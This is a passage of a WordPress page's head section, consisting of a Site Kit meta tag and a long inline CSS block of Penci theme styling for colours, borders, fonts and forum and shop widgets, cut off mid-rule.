<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { 